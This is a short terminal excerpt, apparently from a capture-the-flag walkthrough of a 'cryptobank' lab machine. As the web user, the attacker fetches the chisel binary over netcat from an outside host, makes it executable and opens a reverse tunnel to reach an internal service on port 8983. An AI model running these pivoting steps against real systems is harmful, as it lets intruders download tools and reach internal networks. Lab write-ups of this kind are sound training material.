 www-data@cryptobank:/var/www/cryptobank/ninjafirewall$ cd /tmp
www-data@cryptobank:/tmp$ nc 192.168.1.246 8888 > chisel
^C
www-data@cryptobank:/tmp$ ./chisel client 192.168.1.246:9999 R:8983:172.17.0.1:8983
bash: ./chisel: Permission denied
www-data@cryptobank:/tmp$ chmod +x chisel
www-data@cryptobank:/tmp$ ./chisel client 192.168.1.246:9999 R:8983:172.17.0.1:8983
2020/05/23 08:33:57 client: Connecting to ws://192.168.1.246:9999
2020/05/23 08:33:57 client: Fingerprint 57:26:ca:17:a0:2f:bd:b3:e0:6a:06:ce:33:a9:66:13
2020/05/23 08:33:57 client: Connected (Latency 1.049585ms)